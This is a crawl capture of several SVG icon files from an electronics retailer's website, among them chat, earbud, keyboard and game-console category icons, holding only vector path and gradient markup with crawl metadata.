<path d="M9.46406 18.2333C9.50865 18.2614 9.55603 18.2754 9.60621 18.2754C9.69261 18.2754 9.77623 18.2333 9.8264 18.1546L14.548 10.7529C14.626 10.6293 14.5898 10.4664 14.4699 10.3877C14.3473 10.3091 14.1856 10.3428 14.1076 10.4664L9.38601 17.8681C9.30797 17.9917 9.3442 18.1546 9.46406 18.2333Z" fill="#94B80A"/>
<path d="M6.84101 16.649C6.8856 16.6771 6.93299 16.6911 6.98316 16.6911C7.06956 16.6911 7.15318 16.649 7.20335 16.5703L7.61586 15.9243C7.6939 15.8007 7.65767 15.6377 7.53782 15.5591C7.41518 15.4804 7.25352 15.5142 7.17548 15.6377L6.76297 16.2838C6.68492 16.4046 6.72116 16.5675 6.84101 16.649Z" fill="#94B80A"/>
<path d="M7.68937 15.3231C7.73397 15.3512 7.78135 15.3653 7.83152 15.3653C7.91793 15.3653 8.00154 15.3231 8.05171 15.2445L11.9288 9.16859C12.0068 9.04499 11.9706 8.88207 11.8507 8.80342C11.7281 8.72477 11.5664 8.75847 11.4884 8.88207L7.60854 14.9552C7.5305 15.0788 7.56673 15.2445 7.68937 15.3231Z" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_209_43" x1="6.5293" y1="32.6702" x2="37.0053" y2="-1.35049" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-3.svg
body_size: -58
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10" fill="#1EA5DF"/>
<path d="M13.3588 5.8026L4.94359 9.06095C4.36929 9.29256 4.37261 9.61425 4.83822 9.7577L6.99874 10.4344L11.9975 7.26759C12.2339 7.12319 12.4499 7.20087 12.2723 7.3591L8.22233 11.0292H8.22138L8.22233 11.0297L8.0733 13.2658C8.29163 13.2658 8.38797 13.1652 8.51043 13.0465L9.55983 12.0219L11.7427 13.6408C12.1451 13.8634 12.4342 13.749 12.5343 13.2667L13.9672 6.48601C14.1139 5.89553 13.7427 5.62818 13.3588 5.8026Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/airpods-h.svg
body_size: 2450
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 23C11 21.8954 11.8954 21 13 21H28C29.1046 21 30 21.8954 30 23V28C30 30.7614 27.7614 33 25 33H16C13.2386 33 11 30.7614 11 28V23Z" fill="url(#paint0_linear_209_20)"/>
<path d="M16.6994 11.8633L16.6995 11.8637C17.4262 13.7169 17.4132 16.1558 17.4125 16.2635M16.6994 11.8633L17.3125 18.6957C17.3125 18.8637 17.1585 19 16.9688 19C16.779 19 16.625 18.8637 16.625 18.6957V16.2609L16.625 16.2597C16.6251 16.2165 16.6271 15.1873 16.4403 13.9991C16.408 14.0082 16.3756 14.0169 16.3432 14.0255M16.6994 11.8633C16.6138 11.6476 16.3617 11.5513 16.1404 11.6161L16.1404 11.6161L16.139 11.6165C15.9134 11.6862 15.7774 11.9143 15.8627 12.1358L15.863 12.1364C15.9974 12.4784 16.1034 12.8484 16.1886 13.222C15.7288 13.3523 15.2537 13.4217 14.7687 13.4217C12.4661 13.4217 10.8046 12.7443 9.93107 11.4894L9.93087 11.4891C9.87767 11.4132 9.85 11.3263 9.85 11.2276V7.90348C9.85 7.80494 9.87757 7.71808 9.93204 7.64102L9.93204 7.64103L9.93248 7.64039C10.8046 6.38615 12.4661 5.7087 14.7687 5.7087C17.268 5.7087 19.275 7.45261 19.275 9.56522V18.6957C19.275 18.93 19.4856 19.1 19.7188 19.1C19.9519 19.1 20.1625 18.93 20.1625 18.6957V9.56522C20.1625 6.97904 17.7287 4.9 14.7687 4.9C11.4924 4.9 9.92233 6.14348 9.18405 7.2046C9.03972 7.40995 8.9625 7.65149 8.9625 7.90348V11.2276C8.9625 11.4795 9.03967 11.721 9.18257 11.9251M16.6994 11.8633L9.18257 11.9251M17.4125 16.2635C17.4125 16.2637 17.4125 16.2638 17.4125 16.264L17.3125 16.2633H17.4125V16.2635ZM17.4125 16.2635V18.6957C17.4125 18.93 17.2019 19.1 16.9688 19.1C16.7356 19.1 16.525 18.93 16.525 18.6957V16.2609L16.525 16.2598C16.5251 16.219 16.5271 15.2017 16.3432 14.0255M16.3432 14.0255C15.8327 14.1597 15.306 14.2304 14.7687 14.2304C11.4922 14.2304 9.92214 12.9868 9.18257 11.9251M16.3432 14.0255C16.338 13.9925 16.3327 13.9594 16.3273 13.9262C15.8219 14.06 15.3005 14.1304 14.7687 14.1304C11.5217 14.1304 9.98375 12.9003 9.26462 11.8679L9.18257 11.9251" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M11.5625 10.1C11.8939 10.1 12.1625 9.83137 12.1625 9.5C12.1625 9.16863 11.8939 8.9 11.5625 8.9C11.2311 8.9 10.9625 9.16863 10.9625 9.5C10.9625 9.83137 11.2311 10.1 11.5625 10.1Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M16.594 6.92712C16.501 6.89949 16.3963 6.89396 16.3017 6.90606C16.2091 6.91789 16.1126 6.94837 16.0447 7.00545L16.594 6.92712ZM16.594 6.92712C16.6168 6.93385 16.8714 7.01002 17.1784 7.13944C17.483 7.26784 17.8517 7.4537 18.0929 7.68323L18.0239 7.75567M16.594 6.92712L17.9095 8.07736L17.884 7.98067M18.0239 7.75567L18.0927 7.68302C18.1259 7.71444 18.1518 7.75452 18.1599 7.80232C18.1682 7.85109 18.1561 7.89714 18.1323 7.93537C18.0876 8.00733 18.0021 8.05296 17.9094 8.07737L17.884 7.98067M18.0239 7.75567C18.1099 7.837 18.0473 7.93767 17.884 7.98067M18.0239 7.75567C17.5694 7.323 16.6063 7.035 16.5656 7.023C16.4097 6.97667 16.2037 7.00233 16.1091 7.082C16.0151 7.161 16.0678 7.26333 16.2271 7.31033L17.884 7.98067M16.1988 7.40625L16.199 7.40633L16.0447 7.0055C16.0099 7.03473 15.9813 7.07234 15.9689 7.11832C15.9561 7.16582 15.9631 7.21306 15.9842 7.25402C16.0238 7.33072 16.108 7.37948 16.1988 7.40625Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M31.2632 7.63767L31.263 7.63739C30.4697 6.38383 28.9632 5.7087 26.875 5.7087C24.6161 5.7087 22.7875 7.44415 22.7875 9.56522V18.6957C22.7875 18.9214 22.6002 19.1 22.375 19.1C22.1498 19.1 21.9625 18.9214 21.9625 18.6957V9.56522C21.9625 6.98752 24.1711 4.9 26.875 4.9C29.8606 4.9 31.2909 6.14725 31.9632 7.20965C32.093 7.4135 32.1625 7.65369 32.1625 7.90348V11.227C32.1625 11.4769 32.0929 11.7172 31.9618 11.9223C31.2906 12.9834 29.8603 14.2304 26.875 14.2304C26.3895 14.2304 25.913 14.1608 25.4516 14.0286C25.2851 15.2027 25.2874 16.2168 25.2875 16.2573L25.2875 16.2584V18.6957C25.2875 18.9214 25.1002 19.1 24.875 19.1C24.6498 19.1 24.4625 18.9214 24.4625 18.6957V16.2612V16.2609H24.5625C24.5619 16.161 24.55 13.736 25.2044 11.9002L31.2632 7.63767ZM31.2632 7.63767C31.3117 7.71383 31.3375 7.80211 31.3375 7.90287V11.227C31.3375 11.3276 31.3118 11.4157 31.2621 11.4931L31.2617 11.4937C30.4697 12.7466 28.9632 13.4217 26.875 13.4217C26.4372 13.4217 26.0076 13.3529 25.5921 13.2238L31.2632 7.63767Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M29.5625 10.1C29.8939 10.1 30.1625 9.83137 30.1625 9.5C30.1625 9.16863 29.8939 8.9 29.5625 8.9C29.2311 8.9 28.9625 9.16863 28.9625 9.5C28.9625 9.83137 29.2311 10.1 29.5625 10.1Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M25.0809 7.00537L25.0809 7.00537C25.1154 7.03471 25.1437 7.07229 25.1561 7.11807C25.1688 7.16532 25.162 7.21238 25.1411 7.25333C25.1019 7.33004 25.0183 7.37881 24.9282 7.40564M25.0809 7.00537L24.8994 7.30985M25.0809 7.00537L25.0804 7.00497M25.0809 7.00537L25.0804 7.00497M24.9282 7.40564C24.9281 7.40566 24.928 7.40569 24.9279 7.40571L24.8994 7.30985M24.9282 7.40564C24.9282 7.40563 24.9283 7.40561 24.9283 7.40559C24.9286 7.40551 24.9288 7.40546 24.9288 7.40544L24.8994 7.30985M24.9282 7.40564C24.9145 7.40978 24.7118 7.47142 24.4675 7.57324C24.2133 7.67916 23.9283 7.82291 23.7596 7.98304M24.8994 7.30985C24.8993 7.30989 24.8991 7.30995 24.8988 7.31005C24.8714 7.31837 24.0523 7.56717 23.6905 7.91069M23.7596 7.98304C23.7596 7.98297 23.7597 7.9829 23.7598 7.98282L23.6905 7.91069M23.7596 7.98304C23.673 8.06602 23.5264 8.1 23.3958 8.1C23.3353 8.1 23.2738 8.09275 23.215 8.07688L23.2411 7.98034M23.7596 7.98304C23.7595 7.9831 23.7594 7.98315 23.7594 7.98321L23.6905 7.91069M23.6905 7.91069L23.2411 7.98034M23.2411 7.98034L23.2157 8.07705C23.1229 8.05265 23.0375 8.00704 22.9927 7.9351C22.9689 7.89687 22.9568 7.85081 22.9651 7.80202C22.9732 7.75427 22.9991 7.71424 23.0322 7.68285L23.2411 7.98034ZM25.0804 7.00497C25.0133 6.9487 24.9175 6.91819 24.8252 6.90622M25.0804 7.00497L24.8252 6.90622M24.8252 6.90622C24.7307 6.89398 24.6258 6.89924 24.5317 6.92702M24.8252 6.90622L24.5317 6.92702M24.5317 6.92702L24.56 7.02293L24.5317 6.92702Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<path d="M21.0625 23C21.0625 23 20.8386 23 20.5625 23C20.2864 23 20.0625 23 20.0625 23C20.0625 23 20.2864 23 20.5625 23C20.8386 23 21.0625 23 21.0625 23Z" stroke="#94B80A" stroke-width="0.2"/>
<path d="M30.1655 14.6377L30.1655 14.6376C29.9745 14.5028 29.934 14.2439 30.08 14.0612M30.1655 14.6377L30.08 14.0612M30.1655 14.6377C30.892 15.1504 31.306 15.9316 31.306 16.7801M30.1655 14.6377L31.306 16.7801M30.08 14.0612C30.2223 13.8829 30.4878 13.8478 30.6758 13.9808L30.0799 14.0612C30.08 14.0612 30.08 14.0612 30.08 14.0612ZM11.0457 14.0612C10.9037 13.8832 10.6373 13.8468 10.4494 13.9811L10.5076 14.0625L10.4499 13.9808C9.50665 14.6465 8.9625 15.667 8.9625 16.7795C8.9625 17.8798 9.50575 18.8596 10.3485 19.5001C9.56294 19.6548 8.9625 20.3071 8.9625 21.103V29.75C8.9625 32.7059 11.5189 35.1 14.6482 35.1H26.4768C29.6061 35.1 32.1625 32.7059 32.1625 29.75V21.103C32.1625 20.3071 31.5621 19.6548 30.7765 19.5001C31.6192 18.8596 32.1625 17.8798 32.1625 16.7795C32.1625 15.667 31.6184 14.6465 30.6758 13.9808L11.0457 14.0612ZM11.0457 14.0612L10.9676 14.1236L11.0457 14.0612C11.0457 14.0612 11.0457 14.0612 11.0457 14.0612ZM31.306 16.7801C31.306 18.2515 30.0299 19.4595 28.4489 19.4595M31.306 16.7801L28.4489 19.4595M28.4489 19.4595H12.6768M28.4489 19.4595H12.6768M12.6768 19.4595C11.0957 19.4595 9.81964 18.2515 9.81964 16.7801M12.6768 19.4595L9.81964 16.7801M9.81964 16.7801C9.81964 15.9316 10.2336 15.151 10.9602 14.6376L9.81964 16.7801ZM31.3054 21.103V29.75C31.3054 32.2436 29.1454 34.2824 26.4768 34.2824H14.6482C11.9796 34.2824 9.81964 32.2436 9.81964 29.75V21.103C9.81964 20.6532 10.2112 20.2765 10.7054 20.2765H12.6768H28.4482H30.4196C30.9138 20.2765 31.3054 20.6532 31.3054 21.103Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.2"/>
<defs>
<linearGradient id="paint0_linear_209_20" x1="11.4286" y1="33.4132" x2="26.2034" y2="14.8583" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c413-h.svg
body_size: 2619
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.9688" y1="2.0014" x2="27.1298" y2="20.5156" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="1.9271" y1="9.8529" x2="38.0729" y2="9.8529" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 30.300781 31.699219 C 30.300781 35.34375 27.34375 38.300781 23.699219 38.300781 C 20.054688 38.300781 17.101562 35.34375 17.101562 31.699219 C 17.101562 28.054688 20.054688 25.101562 23.699219 25.101562 C 27.34375 25.101562 30.300781 28.054688 30.300781 31.699219 Z M 30.300781 31.699219 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 18 L 3.199219 18 C 2.5 18 1.898438 17.398438 1.898438 16.699219 L 1.898438 3 C 1.898438 2.300781 2.5 1.699219 3.199219 1.699219 L 36.800781 1.699219 C 37.5 1.699219 38.101562 2.300781 38.101562 3 L 38.101562 16.800781 C 38.101562 17.398438 37.5 18 36.800781 18 Z M 36.800781 18 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 16.199219 C 11.800781 16.199219 8.101562 16.199219 4.300781 16.199219 C 3.601562 16.199219 3.398438 16 3.398438 15.300781 C 3.398438 11.898438 3.398438 8.398438 3.398438 5 C 3.398438 4.300781 3.601562 4.101562 4.300781 4.101562 C 11.800781 4.101562 19.398438 4.101562 26.898438 4.101562 C 27.601562 4.101562 27.800781 4.300781 27.800781 5 C 27.800781 8.398438 27.800781 11.898438 27.800781 15.300781 C 27.800781 16 27.699219 16.199219 26.898438 16.199219 C 23.101562 16.199219 19.398438 16.199219 15.601562 16.199219 Z M 19.199219 12.601562 C 16.898438 12.601562 14.699219 12.601562 12.398438 12.601562 C 12.398438 13.398438 12.398438 14.300781 12.398438 15.101562 C 14.699219 15.101562 16.898438 15.101562 19.199219 15.101562 C 19.199219 14.199219 19.199219 13.398438 19.199219 12.601562 Z M 22.5 8.898438 C 22.5 9.800781 22.5 10.601562 22.5 11.398438 C 23.898438 11.398438 25.300781 11.398438 26.601562 11.398438 C 26.601562 10.601562 26.601562 9.699219 26.601562 8.898438 C 25.300781 8.898438 23.898438 8.898438 22.5 8.898438 Z M 16.300781 7.699219 C 17.300781 7.699219 18.199219 7.699219 19.101562 7.699219 C 19.101562 6.898438 19.101562 6 19.101562 5.199219 C 18.101562 5.199219 17.199219 5.199219 16.300781 5.199219 C 16.300781 6.101562 16.300781 6.898438 16.300781 7.699219 Z M 20.300781 7.699219 C 21.300781 7.699219 22.199219 7.699219 23.101562 7.699219 C 23.101562 6.898438 23.101562 6 23.101562 5.199219 C 22.199219 5.199219 21.199219 5.199219 20.300781 5.199219 C 20.300781 6.101562 20.300781 6.898438 20.300781 7.699219 Z M 15.199219 5.199219 C 14.199219 5.199219 13.300781 5.199219 12.398438 5.199219 C 12.398438 6.101562 12.398438 6.898438 12.398438 7.699219 C 13.398438 7.699219 14.300781 7.699219 15.199219 7.699219 C 15.199219 6.898438 15.199219 6.101562 15.199219 5.199219 Z M 10.601562 11.398438 C 11.601562 11.398438 12.5 11.398438 13.398438 11.398438 C 13.398438 10.601562 13.398438 9.699219 13.398438 8.898438 C 12.398438 8.898438 11.5 8.898438 10.601562 8.898438 C 10.601562 9.699219 10.601562 10.601562 10.601562 11.398438 Z M 14.5 11.398438 C 15.5 11.398438 16.398438 11.398438 17.300781 11.398438 C 17.300781 10.5 17.300781 9.699219 17.300781 8.898438 C 16.300781 8.898438 15.398438 8.898438 14.5 8.898438 C 14.5 9.699219 14.5 10.5 14.5 11.398438 Z M 18.5 8.898438 C 18.5 9.699219 18.5 10.601562 18.5 11.398438 C 19.398438 11.398438 20.398438 11.398438 21.300781 11.398438 C 21.300781 10.601562 21.300781 9.699219 21.300781 8.898438 C 20.398438 8.898438 19.5 8.898438 18.5 8.898438 Z M 8.398438 5.199219 C 8.398438 6 8.398438 6.898438 8.398438 7.699219 C 9.398438 7.699219 10.300781 7.699219 11.199219 7.699219 C 11.199219 6.898438 11.199219 6 11.199219 5.199219 C 10.199219 5.199219 9.300781 5.199219 8.398438 5.199219 Z M 23.101562 15 C 23.101562 14.101562 23.101562 13.300781 23.101562 12.5 C 22.101562 12.5 21.199219 12.5 20.300781 12.5 C 20.300781 13.300781 20.300781 14.101562 20.300781 15 C 21.300781 15 22.199219 15 23.101562 15 Z M 8.398438 12.601562 C 8.398438 13.398438 8.398438 14.300781 8.398438 15.101562 C 9.300781 15.101562 10.300781 15.101562 11.199219 15.101562 C 11.199219 14.300781 11.199219 13.398438 11.199219 12.601562 C 10.199219 12.601562 9.300781 12.601562 8.398438 12.601562 Z M 7.199219 7.699219 C 7.199219 6.800781 7.199219 6 7.199219 5.199219 C 6.300781 5.199219 5.398438 5.199219 4.601562 5.199219 C 4.601562 6 4.601562 6.898438 4.601562 7.699219 C 5.398438 7.699219 6.300781 7.699219 7.199219 7.699219 Z M 7.199219 15 C 7.199219 14.101562 7.199219 13.300781 7.199219 12.5 C 6.300781 12.5 5.398438 12.5 4.601562 12.5 C 4.601562 13.300781 4.601562 14.199219 4.601562 15 C 5.5 15 6.300781 15 7.199219 15 Z M 9.398438 8.898438 C 8.5 8.898438 7.699219 8.898438 6.800781 8.898438 C 6.800781 9.699219 6.800781 10.601562 6.800781 11.398438 C 7.699219 11.398438 8.5 11.398438 9.398438 11.398438 C 9.398438 10.5 9.398438 9.699219 9.398438 8.898438 Z M 24.300781 5.199219 C 24.300781 6 24.300781 6.898438 24.300781 7.699219 C 25.101562 7.699219 25.898438 7.699219 26.601562 7.699219 C 26.601562 6.898438 26.601562 6 26.601562 5.199219 C 25.898438 5.199219 25.101562 5.199219 24.300781 5.199219 Z M 26.699219 12.601562 C 25.898438 12.601562 25.101562 12.601562 24.398438 12.601562 C 24.398438 13.398438 24.398438 14.199219 24.398438 15.101562 C 25.199219 15.101562 26 15.101562 26.699219 15.101562 C 26.699219 14.199219 26.699219 13.398438 26.699219 12.601562 Z M 4.601562 8.898438 C 4.601562 9.800781 4.601562 10.601562 4.601562 11.398438 C 5 11.398438 5.300781 11.398438 5.699219 11.398438 C 5.699219 10.601562 5.699219 9.699219 5.699219 8.898438 C 5.300781 8.898438 4.898438 8.898438 4.601562 8.898438 Z M 4.601562 8.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 10.199219 C 36.601562 11.898438 36.601562 13.699219 36.601562 15.398438 C 36.601562 16.101562 36.398438 16.199219 35.800781 16.199219 C 34.101562 16.199219 32.300781 16.199219 30.601562 16.199219 C 30 16.199219 29.800781 16 29.800781 15.398438 C 29.800781 11.898438 29.800781 8.398438 29.800781 4.898438 C 29.800781 4.300781 30 4.101562 30.601562 4.101562 C 32.398438 4.101562 34.101562 4.101562 35.898438 4.101562 C 36.5 4.101562 36.699219 4.300781 36.699219 4.898438 C 36.601562 6.601562 36.601562 8.398438 36.601562 10.199219 Z M 35.5 5.199219 C 34.898438 5.199219 34.300781 5.199219 33.800781 5.199219 C 33.800781 6 33.800781 6.898438 33.800781 7.699219 C 34.398438 7.699219 35 7.699219 35.5 7.699219 C 35.5 6.898438 35.5 6.101562 35.5 5.199219 Z M 35.398438 11.398438 C 35.398438 10.5 35.398438 9.699219 35.398438 8.898438 C 34.800781 8.898438 34.199219 8.898438 33.699219 8.898438 C 33.699219 9.699219 33.699219 10.601562 33.699219 11.398438 C 34.300781 11.398438 34.898438 11.398438 35.398438 11.398438 Z M 35.5 12.601562 C 34.898438 12.601562 34.300781 12.601562 33.800781 12.601562 C 33.800781 13.398438 33.800781 14.199219 33.800781 15.101562 C 34.398438 15.101562 35 15.101562 35.5 15.101562 C 35.5 14.199219 35.5 13.398438 35.5 12.601562 Z M 30.898438 5.199219 C 30.898438 6.101562 30.898438 6.898438 30.898438 7.699219 C 31.5 7.699219 32 7.699219 32.601562 7.699219 C 32.601562 6.898438 32.601562 6 32.601562 5.199219 C 32 5.199219 31.398438 5.199219 30.898438 5.199219 Z M 30.898438 11.398438 C 31.5 11.398438 32 11.398438 32.601562 11.398438 C 32.601562 10.601562 32.601562 9.699219 32.601562 8.898438 C 32 8.898438 31.5 8.898438 30.898438 8.898438 C 30.898438 9.699219 30.898438 10.5 30.898438 11.398438 Z M 30.898438 12.601562 C 30.898438 13.398438 30.898438 14.300781 30.898438 15.101562 C 31.5 15.101562 32 15.101562 32.601562 15.101562 C 32.601562 14.300781 32.601562 13.398438 32.601562 12.601562 C 32 12.601562 31.398438 12.601562 30.898438 12.601562 Z M 30.898438 12.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.699219 24.5 C 27.5 24.300781 27.300781 24.199219 27.101562 24 C 27.199219 24.101562 27.300781 24.300781 27.398438 24.398438 C 28 24.898438 28.300781 25.601562 28.699219 26.199219 C 29.199219 27.101562 29.101562 28 28.601562 28.800781 C 27.800781 30.101562 26.898438 31.199219 25.699219 32.199219 C 25.199219 32.601562 24.699219 33 24.101562 33.398438 C 23.800781 33.601562 23.5 33.898438 23.300781 34.199219 C 22.398438 35.699219 21.101562 36.898438 19.5 37.601562 C 18.300781 38.101562 17 38.300781 15.699219 38.101562 C 14.898438 38 14.101562 37.699219 13.398438 37.300781 C 11.898438 36.300781 11 34.898438 10.699219 33.101562 C 10.5 31.601562 11 30.199219 11.800781 29 C 12 28.800781 12.199219 28.601562 12.300781 28.300781 C 12.800781 27.699219 13.398438 27.398438 14 27.101562 C 14.601562 26.800781 15.300781 26.5 15.898438 26.199219 C 17 25.5 17.898438 24.5 18.699219 23.5 C 19.199219 22.898438 19.699219 22.199219 20.300781 21.699219 C 21.101562 21 22 20.601562 23 20.800781 C 23.5 20.898438 23.898438 21.199219 24.300781 21.398438 C 24.898438 21.800781 25.398438 22.199219 25.898438 22.601562 C 25.800781 22.398438 25.699219 22.300781 25.601562 22.101562 C 26.300781 23.101562 27 23.800781 27.699219 24.5 Z M 18.898438 37.300781 C 18.800781 37.199219 18.699219 37.101562 18.699219 37.101562 C 18.199219 36.5 18.199219 36 18.699219 35.398438 C 19.101562 35 19.601562 34.699219 20.101562 34.398438 C 21.300781 33.699219 22.699219 33.300781 24 32.800781 C 24.199219 32.699219 24.5 32.601562 24.699219 32.398438 C 25.199219 32 25.699219 31.601562 26.101562 31.199219 C 27 30.398438 27.601562 29.398438 28.199219 28.398438 C 28.601562 27.699219 28.601562 27 28.101562 26.300781 C 27.800781 25.800781 27.5 25.398438 27.199219 24.898438 C 26.898438 24.5 26.601562 24.199219 26.300781 23.898438 C 25.800781 24.398438 25.398438 24.800781 24.898438 25.300781 C 24.898438 25.300781 24.800781 25.398438 24.898438 25.5 C 25 26 24.800781 26.398438 24.5 26.699219 C 24 27.199219 23.5 27.699219 23 28.101562 C 22.699219 28.398438 22.300781 28.5 21.898438 28.5 C 21.800781 28.5 21.699219 28.5 21.699219 28.601562 C 21.300781 28.898438 21 29.300781 20.699219 29.601562 C 20.5 29.800781 20.398438 29.699219 20.199219 29.601562 C 20.101562 29.5 20 29.300781 20.199219 29.199219 C 20.5 28.800781 20.898438 28.5 21.199219 28.101562 C 21.300781 28 21.300781 27.898438 21.300781 27.800781 C 21.199219 27.398438 21.300781 27.101562 21.601562 26.800781 C 22.101562 26.300781 22.601562 25.800781 23.101562 25.300781 C 23.398438 25 23.800781 24.898438 24.199219 24.898438 C 24.300781 24.898438 24.398438 24.898438 24.5 24.800781 C 24.800781 24.5 25 24.199219 25.300781 23.898438 C 25.398438 23.800781 25.601562 23.601562 25.699219 23.5 C 25.601562 23.398438 25.601562 23.398438 25.601562 23.398438 C 24.898438 22.699219 24.101562 22.199219 23.199219 21.699219 C 22.398438 21.300781 21.5 21.398438 20.898438 22 C 19.800781 23 18.898438 24.101562 18.101562 25.300781 C 17.5 26.101562 17 27 16.5 27.800781 C 16.101562 28.398438 15.601562 29 15 29.5 C 14.199219 30.101562 13.5 29.898438 12.898438 29.101562 C 12.800781 29 12.800781 28.898438 12.699219 28.800781 C 12.601562 28.898438 12.601562 28.898438 12.601562 28.898438 C 12.199219 29.398438 11.800781 29.898438 11.5 30.5 C 11.101562 31.300781 11 32.101562 11.101562 33 C 11.300781 34.601562 12.199219 35.800781 13.5 36.699219 C 15.101562 37.800781 16.800781 37.898438 18.601562 37.300781 C 18.800781 37.398438 18.800781 37.398438 18.898438 37.300781 Z M 23 33.898438 C 22.898438 33.800781 22.898438 33.800781 23 33.898438 C 22.898438 33.898438 22.800781 33.898438 22.699219 33.898438 C 21.898438 34.300781 21.101562 34.601562 20.300781 35 C 19.898438 35.199219 19.5 35.398438 19.199219 35.699219 C 18.800781 36.101562 18.699219 36.5 19.199219 36.800781 C 19.199219 36.800781 19.300781 36.898438 19.300781 36.898438 C 19.5 37 19.601562 37 19.800781 36.898438 C 20.898438 36.300781 21.800781 35.5 22.5 34.5 C 22.699219 34.398438 22.800781 34.101562 23 33.898438 Z M 16.699219 26.699219 C 16.601562 26.699219 16.601562 26.699219 16.699219 26.699219 C 16.398438 26.800781 16.101562 27 15.800781 27.199219 C 15.199219 27.5 14.601562 27.800781 13.898438 28 C 13.699219 28.101562 13.601562 28.199219 13.398438 28.300781 C 13.398438 28.300781 13.300781 28.398438 13.398438 28.398438 C 13.800781 29.101562 14.101562 29.398438 14.800781 28.898438 C 14.800781 28.898438 14.898438 28.800781 14.898438 28.800781 C 15.300781 28.398438 15.699219 27.898438 16.101562 27.5 C 16.300781 27.398438 16.5 27 16.699219 26.699219 Z M 23.398438 27 C 23.699219 26.699219 24 26.398438 24.398438 26 C 24.398438 26 24.5 25.898438 24.5 25.800781 C 24.398438 25.5 24.101562 25.398438 23.898438 25.699219 C 23.300781 26.300781 22.699219 26.898438 22.101562 27.5 C 22.101562 27.5 22.101562 27.5 22 27.601562 C 21.898438 27.800781 21.898438 27.898438 22.101562 28 C 22.199219 28.101562 22.398438 28.101562 22.5 28 C 22.699219 27.601562 23 27.300781 23.398438 27 Z M 23.398438 27 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.101562 34.300781 C 14.601562 33.800781 14.601562 32.699219 15.101562 32.101562 C 15.699219 31.5 16.800781 31.5 17.398438 32.101562 C 18 32.699219 18 33.800781 17.398438 34.398438 C 16.800781 34.898438 15.699219 34.800781 15.101562 34.300781 Z M 15.601562 33.800781 C 16 34.300781 16.5 34.300781 16.898438 33.898438 C 17.398438 33.398438 17.300781 32.898438 17 32.5 C 16.601562 32.101562 16 32 15.5 32.5 C 15.199219 32.800781 15.199219 33.398438 15.601562 33.800781 Z M 15.601562 33.800781 "/>
<path style="fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.601562 23.300781 L 29.199219 20.699219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/game-console.svg
body_size: 796
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="25.2146" y1="2.0204" x2="30.2452" y2="23.2556" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="2.6124" y1="19.5292" x2="15.1132" y2="19.5292" >
